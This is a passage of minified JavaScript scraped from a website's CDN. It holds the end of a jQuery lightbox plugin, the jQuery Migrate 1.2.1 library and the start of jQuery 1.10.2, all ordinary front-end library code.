function(){if(e){if(!K.get("slideshow")){R.unbind(h,c);c()}}else{if(K.get("slideshow")&&b[1]){e=true;R.one(h,c);if(K.get("slideshowAuto")){s()}else{d()}I.show()}}}}();function el(i){var n;if(!A){n=e(i).data(o);K=new Y(i,n);er(K.get("rel"));if(!N){N=z=true;eo(K.get("className"));g.css({visibility:"hidden",display:"block",opacity:""});C=V(q,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden");m.css({width:"",height:""}).append(C);P=w.height()+x.height()+m.outerHeight(true)-m.height();B=v.width()+y.width()+m.outerWidth(true)-m.width();O=C.outerHeight(true);_=C.outerWidth(true);var r=ee(K.get("initialWidth"),"x");var a=ee(K.get("initialHeight"),"y");var l=K.get("maxWidth");var f=K.get("maxHeight");K.w=(l!==false?Math.min(r,ee(l,"x")):r)-_-B;K.h=(f!==false?Math.min(a,ee(f,"y")):a)-O-P;C.css({width:"",height:K.h});$.position();ea(s);K.get("onOpen");F.add(W).hide();g.focus();if(K.get("trapFocus")){if(t.addEventListener){t.addEventListener("focus",en,true);R.one(d,function(){t.removeEventListener("focus",en,true)})}}if(K.get("returnFocus")){R.one(d,function(){e(K.el).focus()})}}var h=parseFloat(K.get("opacity"));u.css({opacity:h===h?h:"",cursor:K.get("overlayClose")?"pointer":"",visibility:"visible"}).show();if(K.get("closeButton")){S.html(K.get("close")).appendTo(m)}else{S.appendTo("<div/>")}ed()}}function ef(){if(!g){J=false;T=e(i);g=V(q).attr({id:o,"class":e.support.opacity===false?r+"IE":"",role:"dialog",tabindex:"-1"}).hide();u=V(q,"Overlay").hide();k=e([V(q,"LoadingOverlay")[0],V(q,"LoadingGraphic")[0]]);p=V(q,"Wrapper");m=V(q,"Content").append(W=V(q,"Title"),E=V(q,"Current"),M=e('<button type="button"/>').attr({id:r+"Previous"}),L=e('<button type="button"/>').attr({id:r+"Next"}),I=V("button","Slideshow"),k);S=e('<button type="button"/>').attr({id:r+"Close"});p.append(V(q).append(V(q,"TopLeft"),w=V(q,"TopCenter"),V(q,"TopRight")),V(q,false,"clear:left").append(v=V(q,"MiddleLeft"),m,y=V(q,"MiddleRight")),V(q,false,"clear:left").append(V(q,"BottomLeft"),x=V(q,"BottomCenter"),V(q,"BottomRight"))).find("div div").css({"float":"left"});H=V(q,false,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;");F=L.add(M).add(E).add(I)}if(t.body&&!g.parent().length){e(t.body).append(u,g.append(p,H))}}function eh(){function i(e){if(!(e.which>1||e.shiftKey||e.altKey||e.metaKey||e.ctrlKey)){e.preventDefault();el(this)}}if(g){if(!J){J=true;L.click(function(){$.next()});M.click(function(){$.prev()});S.click(function(){$.close()});u.click(function(){if(K.get("overlayClose")){$.close()}});e(t).bind("keydown."+r,function(e){var t=e.keyCode;if(N&&K.get("escKey")&&t===27){e.preventDefault();$.close()}if(N&&K.get("arrowKey")&&b[1]&&!e.altKey){if(t===37){e.preventDefault();M.click()}else if(t===39){e.preventDefault();L.click()}}});if(e.isFunction(e.fn.on)){e(t).on("click."+r,"."+a,i)}else{e("."+a).live("click."+r,i)}}return true}return false}if(e[o]){return}e(ef);$=e.fn[o]=e[o]=function(t,i){var n;var r=this;t=t||{};if(e.isFunction(r)){r=e("<a/>");t.open=true}if(!r[0]){return r}ef();if(eh()){if(i){t.onComplete=i}r.each(function(){var i=e.data(this,o)||{};e.data(this,o,e.extend(i,t))}).addClass(a);n=new Y(r[0],t);if(n.get("open")){el(r[0])}}return r};$.position=function(t,i){var n,o=0,a=0,s=g.offset(),l,f;T.unbind("resize."+r);g.css({top:-9e4,left:-9e4});l=T.scrollTop();f=T.scrollLeft();if(K.get("fixed")){s.top-=l;s.left-=f;g.css({position:"fixed"})}else{o=l;a=f;g.css({position:"absolute"})}if(K.get("right")!==false){a+=Math.max(T.width()-K.w-_-B-ee(K.get("right"),"x"),0)}else if(K.get("left")!==false){a+=ee(K.get("left"),"x")}else{a+=Math.round(Math.max(T.width()-K.w-_-B,0)/2)}if(K.get("bottom")!==false){o+=Math.max(X()-K.h-O-P-ee(K.get("bottom"),"y"),0)}else if(K.get("top")!==false){o+=ee(K.get("top"),"y")}else{o+=Math.round(Math.max(X()-K.h-O-P,0)/2)}g.css({top:s.top,left:s.left,visibility:"visible"});p[0].style.width=p[0].style.height="9999px";function h(){w[0].style.width=x[0].style.width=m[0].style.width=parseInt(g[0].style.width,10)-B+"px";m[0].style.height=v[0].style.height=y[0].style.height=parseInt(g[0].style.height,10)-P+"px"}n={width:K.w+_+B,height:K.h+O+P,top:o,left:a};if(t){var d=0;e.each(n,function(e){if(n[e]!==Q[e]){d=t;return}});t=d}Q=n;if(!t){g.css(n)}g.dequeue().animate(n,{duration:t||0,complete:function(){h();z=false;p[0].style.width=K.w+_+B+"px";p[0].style.height=K.h+O+P+"px";if(K.get("reposition")){setTimeout(function(){T.bind("resize."+r,$.position)},1)}if(e.isFunction(i)){i()}},step:h})};$.resize=function(e){var t;if(N){e=e||{};if(e.width){K.w=ee(e.width,"x")-_-B}if(e.innerWidth){K.w=ee(e.innerWidth,"x")}C.css({width:K.w});if(e.height){K.h=ee(e.height,"y")-O-P}if(e.innerHeight){K.h=ee(e.innerHeight,"y")}if(!e.innerHeight&&!e.height){t=C.scrollTop();C.css({height:"auto"});K.h=C.height()}C.css({height:K.h});if(t){C.scrollTop(t)}$.position(K.get("transition")==="none"?0:K.get("speed"))}};$.prep=function(i){if(!N){return}var n,a=K.get("transition")==="none"?0:K.get("speed");C.remove();C=V(q,"LoadedContent").append(i);function s(){K.w=K.w||C.width();K.w=K.mw&&K.mw<K.w?K.mw:K.w;return K.w}function l(){K.h=K.h||C.height();K.h=K.mh&&K.mh<K.h?K.mh:K.h;return K.h}C.hide().appendTo(H.show()).css({width:s(),overflow:K.get("scrolling")?"auto":"hidden"}).css({height:l()}).prependTo(m);H.hide();e(D).css({"float":"none"});eo(K.get("className"));n=function(){var i=b.length,n,s;if(!N){return}function l(){if(e.support.opacity===false){g[0].style.removeAttribute("filter")}}s=function(){clearTimeout(U);k.hide();ea(f);K.get("onComplete")};W.html(K.get("title")).show();C.show();if(i>1){if(typeof K.get("current")==="string"){E.html(K.get("current").replace("{current}",j+1).replace("{total}",i)).show()}L[K.get("loop")||j<i-1?"show":"hide"]().html(K.get("next"));M[K.get("loop")||j?"show":"hide"]().html(K.get("previous"));es();if(K.get("preloading")){e.each([Z(-1),Z(1)],function(){var i,n=b[this],r=new Y(n,e.data(n,o)),a=r.get("href");if(a&&et(r,a)){a=ei(r,a);i=t.createElement("img");i.src=a}})}}else{F.hide()}if(K.get("iframe")){n=K.get("createIframe");if(!K.get("scrolling")){n.scrolling="no"}e(n).attr({src:K.get("href"),"class":r+"Iframe"}).one("load",s).appendTo(C);R.one(c,function(){n.src="//about:blank"});if(K.get("fastIframe")){e(n).trigger("load")}}else{s()}if(K.get("transition")==="fade"){g.fadeTo(a,1,l)}else{l()}};if(K.get("transition")==="fade"){g.fadeTo(a,0,function(){$.position(0,n)})}else{$.position(a,n)}};function ed(){var t,n,o=$.prep,a,s=++G;z=true;D=false;ea(c);ea(l);K.get("onLoad");K.h=K.get("height")?ee(K.get("height"),"y")-O-P:K.get("innerHeight")&&ee(K.get("innerHeight"),"y");K.w=K.get("width")?ee(K.get("width"),"x")-_-B:K.get("innerWidth")&&ee(K.get("innerWidth"),"x");K.mw=K.w;K.mh=K.h;if(K.get("maxWidth")){K.mw=ee(K.get("maxWidth"),"x")-_-B;K.mw=K.w&&K.w<K.mw?K.w:K.mw}if(K.get("maxHeight")){K.mh=ee(K.get("maxHeight"),"y")-O-P;K.mh=K.h&&K.h<K.mh?K.h:K.mh}t=K.get("href");U=setTimeout(function(){k.show()},100);if(K.get("inline")){var f=e(t);a=e("<div>").hide().insertBefore(f);R.one(c,function(){a.replaceWith(f)});o(f)}else if(K.get("iframe")){o(" ")}else if(K.get("html")){o(K.get("html"))}else if(et(K,t)){t=ei(K,t);D=K.get("createImg");e(D).addClass(r+"Photo").bind("error."+r,function(){o(V(q,"Error").html(K.get("imgError")))}).one("load",function(){if(s!==G){return}setTimeout(function(){var t;if(K.get("retinaImage")&&i.devicePixelRatio>1){D.height=D.height/i.devicePixelRatio;D.width=D.width/i.devicePixelRatio}if(K.get("scalePhotos")){n=function(){D.height-=D.height*t;D.width-=D.width*t};if(K.mw&&D.width>K.mw){t=(D.width-K.mw)/D.width;n()}if(K.mh&&D.height>K.mh){t=(D.height-K.mh)/D.height;n()}}if(K.h){D.style.marginTop=Math.max(K.mh-D.height,0)/2+"px"}if(b[1]&&(K.get("loop")||b[j+1])){D.style.cursor="pointer";e(D).bind("click."+r,function(){$.next()})}D.style.width=D.width+"px";D.style.height=D.height+"px";o(D)},1)});D.src=t}else if(t){H.load(t,K.get("data"),function(t,i){if(s===G){o(i==="error"?V(q,"Error").html(K.get("xhrError")):e(this).contents())}})}}$.next=function(){if(!z&&b[1]&&(K.get("loop")||b[j+1])){j=Z(1);el(b[j])}};$.prev=function(){if(!z&&b[1]&&(K.get("loop")||j)){j=Z(-1);el(b[j])}};$.close=function(){if(N&&!A){A=true;N=false;ea(h);K.get("onCleanup");T.unbind("."+r);u.fadeTo(K.get("fadeOut")||0,0);g.stop().fadeTo(K.get("fadeOut")||0,0,function(){g.hide();u.hide();ea(c);C.remove();setTimeout(function(){A=false;ea(d);K.get("onClosed")},1)})}};$.remove=function(){if(!g){return}g.stop();e[o].close();g.stop(false,true).remove();u.remove();A=false;g=null;e("."+a).removeData(o).removeClass(a);e(t).unbind("click."+r).unbind("keydown."+r)};$.element=function(){return e(K.el)};$.settings=n})(jQuery,document,window);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery-migrate-1.2.1.js
body_size: 2528
content:
(function(e,t,r){var n={};e.migrateWarnings=[];if(!e.migrateMute&&t.console&&t.console.log){t.console.log("JQMIGRATE: Logging is active")}if(e.migrateTrace===r){e.migrateTrace=true}e.migrateReset=function(){n={};e.migrateWarnings.length=0};function i(r){var i=t.console;if(!n[r]){n[r]=true;e.migrateWarnings.push(r);if(i&&i.warn&&!e.migrateMute){i.warn("JQMIGRATE: "+r);if(e.migrateTrace&&i.trace){i.trace()}}}}function a(t,r,n,a){if(Object.defineProperty){try{Object.defineProperty(t,r,{configurable:true,enumerable:true,get:function(){i(a);return n},set:function(e){i(a);n=e}});return}catch(e){}}e._definePropertyBroken=true;t[r]=n}if(document.compatMode==="BackCompat"){i("jQuery is not compatible with Quirks Mode")}var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return r},f=/^(?:input|button)$/i,l=/^[238]$/,d=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,p=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated");e.attr=function(t,n,a,u){var c=n.toLowerCase(),h=t&&t.nodeType;if(u){if(s.length<4){i("jQuery.fn.attr( props, pass ) is deprecated")}if(t&&!l.test(h)&&(o?n in o:e.isFunction(e.fn[n]))){return e(t)[n](a)}}if(n==="type"&&a!==r&&f.test(t.nodeName)&&t.parentNode){i("Can't change the 'type' of an input or button in IE 6/7/8")}if(!e.attrHooks[c]&&d.test(c)){e.attrHooks[c]={get:function(t,n){var i,a=e.prop(t,n);return a===true||typeof a!=="boolean"&&(i=t.getAttributeNode(n))&&i.nodeValue!==false?n.toLowerCase():r},set:function(t,r,n){var i;if(r===false){e.removeAttr(t,n)}else{i=e.propFix[n]||n;if(i in t){t[i]=true}t.setAttribute(n,n.toLowerCase())}return n}};if(p.test(c)){i("jQuery.fn.attr('"+c+"') may use property instead of attribute")}}return s.call(e,t,n,a)};e.attrHooks.value={get:function(e,t){var r=(e.nodeName||"").toLowerCase();if(r==="button"){return u.apply(this,arguments)}if(r!=="input"&&r!=="option"){i("jQuery.fn.attr('value') no longer gets properties")}return t in e?e.value:null},set:function(e,t){var r=(e.nodeName||"").toLowerCase();if(r==="button"){return c.apply(this,arguments)}if(r!=="input"&&r!=="option"){i("jQuery.fn.attr('value', val) no longer sets properties")}e.value=t}};var h,g,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,r,n){var a;if(t&&typeof t==="string"&&!e.isPlainObject(r)&&(a=y.exec(e.trim(t)))&&a[0]){if(t.charAt(0)!=="<"){i("$(html) HTML strings must start with '<' character")}if(a[3]){i("$(html) HTML text after last tag is ignored")}if(a[0].charAt(0)==="#"){i("HTML string cannot start with a '#' character");e.error("JQMIGRATE: Invalid selector string (XSS)")}if(r&&r.context){r=r.context}if(e.parseHTML){return v.call(this,e.parseHTML(a[2],r,true),r,n)}}return v.apply(this,arguments)};e.fn.init.prototype=e.fn;e.parseJSON=function(e){if(!e&&e!==null){i("jQuery.parseJSON requires a valid JSON string");return null}return m.apply(this,arguments)};e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}};if(!e.browser){h=e.uaMatch(navigator.userAgent);g={};if(h.browser){g[h.browser]=true;g.version=h.version}if(g.chrome){g.webkit=true}else if(g.webkit){g.safari=true}e.browser=g}a(e,"browser",e.browser,"jQuery.browser is deprecated");e.sub=function(){function t(e,r){return new t.fn.init(e,r)}e.extend(true,t,this);t.superclass=this;t.fn=t.prototype=this();t.fn.constructor=t;t.sub=this.sub;t.fn.init=function n(n,i){if(i&&i instanceof e&&!(i instanceof t)){i=t(i)}return e.fn.init.call(this,n,i,r)};t.fn.init.prototype=t.fn;var r=t(document);i("jQuery.sub() is deprecated");return t};e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var n,a,o=this[0];if(o&&t==="events"&&arguments.length===1){n=e.data(o,t);a=e._data(o,t);if((n===r||n===a)&&a!==r){i("Use of jQuery.fn.data('events') is deprecated");return a}}return b.apply(this,arguments)};var w=/\/(java|ecma)script/i,j=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){i("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()");return j.apply(this,arguments)};if(!e.clean){e.clean=function(t,r,n,a){r=r||document;r=!r.nodeType&&r[0]||r;r=r.ownerDocument||r;i("jQuery.clean() is deprecated");var o,s,u,c,f=[];e.merge(f,e.buildFragment(t,r).childNodes);if(n){u=function(e){if(!e.type||w.test(e.type)){return a?a.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)}};for(o=0;(s=f[o])!=null;o++){if(!(e.nodeName(s,"script")&&u(s))){n.appendChild(s);if(typeof s.getElementsByTagName!=="undefined"){c=e.grep(e.merge([],s.getElementsByTagName("script")),u);f.splice.apply(f,[o+1,0].concat(c));o+=c.length}}}}return f}}var x=e.event.add,Q=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,S=e.fn.die,C="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",M=new RegExp("\\b(?:"+C+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){if(typeof t!=="string"||e.event.special.hover){return t}if(H.test(t)){i("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'")}return t&&t.replace(H,"mouseenter$1 mouseleave$1")};if(e.event.props&&e.event.props[0]!=="attrChange"){e.event.props.unshift("attrChange","attrName","relatedNode","srcElement")}if(e.event.dispatch){a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated")}e.event.add=function(e,t,r,n,a){if(e!==document&&M.test(t)){i("AJAX events should be attached to document: "+t)}x.call(this,e,A(t||""),r,n,a)};e.event.remove=function(e,t,r,n,i){Q.call(this,e,A(t)||"",r,n,i)};e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);i("jQuery.fn.error() is deprecated");e.splice(0,0,"error");if(arguments.length){return this.bind.apply(this,e)}this.triggerHandler.apply(this,e);return this};e.fn.toggle=function(t,r){if(!e.isFunction(t)||!e.isFunction(r)){return N.apply(this,arguments)}i("jQuery.fn.toggle(handler, handler...) is deprecated");var n=arguments,a=t.guid||e.guid++,o=0,s=function(r){var i=(e._data(this,"lastToggle"+t.guid)||0)%o;e._data(this,"lastToggle"+t.guid,i+1);r.preventDefault();return n[i].apply(this,arguments)||false};s.guid=a;while(o<n.length){n[o++].guid=a}return this.click(s)};e.fn.live=function(t,r,n){i("jQuery.fn.live() is deprecated");if(T){return T.apply(this,arguments)}e(this.context).on(t,this.selector,r,n);return this};e.fn.die=function(t,r){i("jQuery.fn.die() is deprecated");if(S){return S.apply(this,arguments)}e(this.context).off(t,this.selector||"**",r);return this};e.event.trigger=function(e,t,r,n){if(!r&&!M.test(e)){i("Global events are undocumented and deprecated")}return k.call(this,e,t,r||document,n)};e.each(C.split("|"),function(t,r){e.event.special[r]={setup:function(){var t=this;if(t!==document){e.event.add(document,r+"."+e.guid,function(){e.event.trigger(r,null,t,true)});e._data(this,r,e.guid++)}return false},teardown:function(){if(this!==document){e.event.remove(document,r+"."+e._data(this,r))}return false}}})})(jQuery,window);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery-1.10.2.js
body_size: 31941
content:
(function(e,t){var n,i,r=typeof t,o=e.location,s=e.document,a=s.documentElement,l=e.jQuery,u=e.$,f={},c=[],p="1.10.2",d=c.concat,h=c.push,g=c.slice,m=c.indexOf,y=f.toString,v=f.hasOwnProperty,b=p.trim,x=function(e,t){return new x.fn.init(e,t,i)},w=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=/\S+/g,C=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,k=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,E=/^[\],:{}\s]*$/,S=/(?:^|:|,)(?:\s*\[)+/g,A=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,j=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,D=/^-ms-/,L=/-([\da-z])/gi,H=function(e,t){return t.toUpperCase()},q=function(e){if(s.addEventListener||e.type==="load"||s.readyState==="complete"){_();x.ready()}},_=function(){if(s.addEventListener){s.removeEventListener("DOMContentLoaded",q,false);e.removeEventListener("load",q,false)}else{s.detachEvent("onreadystatechange",q);e.detachEvent("onload",q)}};x.fn=x.prototype={jquery:p,constructor:x,init:function(e,n,i){var r,o;if(!e){return this}if(typeof e==="string"){if(e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3){r=[null,e,null]}else{r=N.exec(e)}if(r&&(r[1]||!n)){if(r[1]){n=n instanceof x?n[0]:n;x.merge(this,x.parseHTML(r[1],n&&n.nodeType?n.ownerDocument||n:s,true));if(k.test(r[1])&&x.isPlainObject(n)){for(r in n){if(x.isFunction(this[r])){this[r](n[r])}else{this.attr(r,n[r])}}}return this}else{o=s.getElementById(r[2]);if(o&&o.parentNode){if(o.id!==r[2]){return i.find(e)}this.length=1;this[0]=o}this.context=s;this.selector=e;return this}}else if(!n||n.jquery){return(n||i).find(e)}else{return this.constructor(n).find(e)}}else if(e.nodeType){this.context=this[0]=e;this.length=1;return this}else if(x.isFunction(e)){return i.ready(e)}if(e.selector!==t){this.selector=e.selector;this.context=e.context}return x.makeArray(e,this)},selector:"",length:0,toArray:function(){return g.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);t.prevObject=this;t.context=this.context;return t},each:function(e,t){return x.each(this,e,t)},ready:function(e){x.ready.promise().done(e);return this},slice:function(){return this.pushStack(g.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},map:function(e){return this.pushStack(x.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:h,sort:[].sort,splice:[].splice};x.fn.init.prototype=x.fn;x.extend=x.fn.extend=function(){var e,n,i,r,o,s,a=arguments[0]||{},l=1,u=arguments.length,f=false;if(typeof a==="boolean"){f=a;a=arguments[1]||{};l=2}if(typeof a!=="object"&&!x.isFunction(a)){a={}}if(u===l){a=this;--l}for(;l<u;l++){if((o=arguments[l])!=null){for(r in o){e=a[r];i=o[r];if(a===i){continue}if(f&&i&&(x.isPlainObject(i)||(n=x.isArray(i)))){if(n){n=false;s=e&&x.isArray(e)?e:[]}else{s=e&&x.isPlainObject(e)?e:{}}a[r]=x.extend(f,s,i)}else if(i!==t){a[r]=i}}}}return a};x.extend({expando:"jQuery"+(p+Math.random()).replace(/\D/g,""),noConflict:function(t){if(e.$===x){e.$=u}if(t&&e.jQuery===x){e.jQuery=l}return x},isReady:false,readyWait:1,holdReady:function(e){if(e){x.readyWait++}else{x.ready(true)}},ready:function(e){if(e===true?--x.readyWait:x.isReady){return}if(!s.body){return setTimeout(x.ready)}x.isReady=true;if(e!==true&&--x.readyWait>0){return}n.resolveWith(s,[x]);if(x.fn.trigger){x(s).trigger("ready").off("ready")}},isFunction:function(e){return x.type(e)==="function"},isArray:Array.isArray||function(e){return x.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){if(e==null){return String(e)}return typeof e==="object"||typeof e==="function"?f[y.call(e)]||"object":typeof e},isPlainObject:function(e){var n;if(!e||x.type(e)!=="object"||e.nodeType||x.isWindow(e)){return false}try{if(e.constructor&&!v.call(e,"constructor")&&!v.call(e.constructor.prototype,"isPrototypeOf")){return false}}catch(e){return false}if(x.support.ownLast){for(n in e){return v.call(e,n)}}for(n in e){}return n===t||v.call(e,n)},isEmptyObject:function(e){var t;for(t in e){return false}return true},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){if(!e||typeof e!=="string"){return null}if(typeof t==="boolean"){n=t;t=false}t=t||s;var i=k.exec(e),r=!n&&[];if(i){return[t.createElement(i[1])]}i=x.buildFragment([e],t,r);if(r){x(r).remove()}return x.merge([],i.childNodes)},parseJSON:function(t){if(e.JSON&&e.JSON.parse){return e.JSON.parse(t)}if(t===null){return t}if(typeof t==="string"){t=x.trim(t);if(t){if(E.test(t.replace(A,"@").replace(j,"]").replace(S,""))){return new Function("return "+t)()}}}x.error("Invalid JSON: "+t)},parseXML:function(n){var i,r;if(!n||typeof n!=="string"){return null}try{if(e.DOMParser){r=new DOMParser;i=r.parseFromString(n,"text/xml")}else{i=new ActiveXObject("Microsoft.XMLDOM");i.async="false";i.loadXML(n)}}catch(e){i=t}if(!i||!i.documentElement||i.getElementsByTagName("parsererror").length){x.error("Invalid XML: "+n)}return i},noop:function(){},globalEval:function(t){if(t&&x.trim(t)){(e.execScript||function(t){e["eval"].call(e,t)})(t)}},camelCase:function(e){return e.replace(D,"ms-").replace(L,H)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var i,r=0,o=e.length,s=F(e);if(n){if(s){for(;r<o;r++){i=t.apply(e[r],n);if(i===false){break}}}else{for(r in e){i=t.apply(e[r],n);if(i===false){break}}}}else{if(s){for(;r<o;r++){i=t.call(e[r],r,e[r]);if(i===false){break}}}else{for(r in e){i=t.call(e[r],r,e[r]);if(i===false){break}}}}return e},trim:b&&!b.call("\uFEFF\xa0")?function(e){return e==null?"":b.call(e)}:function(e){return e==null?"":(e+"").replace(C,"")},makeArray:function(e,t){var n=t||[];if(e!=null){if(F(Object(e))){x.merge(n,typeof e==="string"?[e]:e)}else{h.call(n,e)}}return n},inArray:function(e,t,n){var i;if(t){if(m){return m.call(t,e,n)}i=t.length;n=n?n<0?Math.max(0,i+n):n:0;for(;n<i;n++){if(n in t&&t[n]===e){return n}}}return-1},merge:function(e,n){var i=n.length,r=e.length,o=0;if(typeof i==="number"){for(;o<i;o++){e[r++]=n[o]}}else{while(n[o]!==t){e[r++]=n[o++]}}e.length=r;return e},grep:function(e,t,n){var i,r=[],o=0,s=e.length;n=!!n;for(;o<s;o++){i=!!t(e[o],o);if(n!==i){r.push(e[o])}}return r},map:function(e,t,n){var i,r=0,o=e.length,s=F(e),a=[];if(s){for(;r<o;r++){i=t(e[r],r,n);if(i!=null){a[a.length]=i}}}else{for(r in e){i=t(e[r],r,n);if(i!=null){a[a.length]=i}}}return d.apply([],a)},guid:1,proxy:function(e,n){var i,r,o;if(typeof n==="string"){o=e[n];n=e;e=o}if(!x.isFunction(e)){return t}i=g.call(arguments,2);r=function(){return e.apply(n||this,i.concat(g.call(arguments)))};r.guid=e.guid=e.guid||x.guid++;return r},access:function(e,n,i,r,o,s,a){var l=0,u=e.length,f=i==null;if(x.type(i)==="object"){o=true;for(l in i){x.access(e,n,l,i[l],true,s,a)}}else if(r!==t){o=true;if(!x.isFunction(r)){a=true}if(f){if(a){n.call(e,r);n=null}else{f=n;n=function(e,t,n){return f.call(x(e),n)}}}if(n){for(;l<u;l++){n(e[l],i,a?r:r.call(e[l],l,n(e[l],i)))}}}return o?e:f?n.call(e):u?n(e[0],i):s},now:function(){return new Date().getTime()},swap:function(e,t,n,i){var r,o,s={};for(o in t){s[o]=e.style[o];e.style[o]=t[o]}r=n.apply(e,i||[]);for(o in t){e.style[o]=s[o]}return r}});x.ready.promise=function(t){if(!n){n=x.Deferred();if(s.readyState==="complete"){setTimeout(x.ready)}else if(s.addEventListener){s.addEventListener("DOMContentLoaded",q,false);e.addEventListener("load",q,false)}else{s.attachEvent("onreadystatechange",q);e.attachEvent("onload",q);var i=false;try{i=e.frameElement==null&&s.documentElement}catch(e){}if(i&&i.doScroll){(function e(){if(!x.isReady){try{i.doScroll("left")}catch(t){return setTimeout(e,50)}_();x.ready()}})()}}}return n.promise(t)};x.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()});function F(e){var t=e.length,n=x.type(e);if(x.isWindow(e)){return false}if(e.nodeType===1&&t){return true}return n==="array"||n!=="function"&&(t===0||typeof t==="number"&&t>0&&t-1 in e)}i=x(s);(function(e,t){var n,i,r,o,s,a,l,u,f,c,p,d,h,g,m,y,v,b="sizzle"+-new Date,w=e.document,T=0,C=0,N=es(),k=es(),E=es(),S=false,A=function(e,t){if(e===t){S=true;return 0}return 0},j=typeof t,D=1<<31,L={}.hasOwnProperty,H=[],q=H.pop,_=H.push,F=H.push,M=H.slice,O=H.indexOf||function(e){var t=0,n=this.length;for(;t<n;t++){if(this[t]===e){return t}}return-1},B="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",W=R.replace("w","w#"),$="\\["+P+"*("+R+")"+P+"*(?:([*^$|!~]?=)"+P+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+W+")|)|)"+P+"*\\]",I=":("+R+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+$.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),X=new RegExp("^"+P+"*,"+P+"*"),U=new RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),V=new RegExp(P+"*[+~]"),Y=new RegExp("="+P+"*([^\\]'\"]*)"+P+"*\\]","g"),J=new RegExp(I),G=new RegExp("^"+W+"$"),Q={"ID":new RegExp("^#("+R+")"),"CLASS":new RegExp("^\\.("+R+")"),"TAG":new RegExp("^("+R.replace("w","w*")+")"),"ATTR":new RegExp("^"+$),"PSEUDO":new RegExp("^"+I),"CHILD":new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),"bool":new RegExp("^(?:"+B+")$","i"),"needsContext":new RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/^(?:input|select|textarea|button)$/i,et=/^h\d$/i,en=/'|\\/g,ei=new RegExp("\\\\([\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),er=function(e,t,n){var i="0x"+t-65536;return i!==i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,i&1023|56320)};try{F.apply(H=M.call(w.childNodes),w.childNodes);H[w.childNodes.length].nodeType}catch(e){F={apply:H.length?function(e,t){_.apply(e,M.call(t))}:function(e,t){var 